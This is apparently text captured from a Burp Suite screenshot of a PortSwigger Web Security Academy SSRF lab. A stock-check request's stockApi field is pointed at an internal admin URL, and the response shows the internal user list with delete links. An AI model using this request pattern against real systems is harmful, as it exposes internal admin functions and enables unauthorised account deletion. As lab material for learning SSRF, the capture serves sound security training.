 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a5f00260365278580eaf845003e0036.web-security-academy.net
3 Cookie: session=CfEXJwvIqMFTLwLDEARFjVIui0A2gDrX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 40
1 Origin:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 stockApi=http://192.168.0.116:8080/admin
Response
Pretty Raw Hex Render Hackvertor
\n
47 <a href="/admin">Admin panel</a><p>|</p
>
48 <a href="/my-account">My account</a><p>
|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="
/http://192.168.0.116:8080/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="
/http://192.168.0.116:8080/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73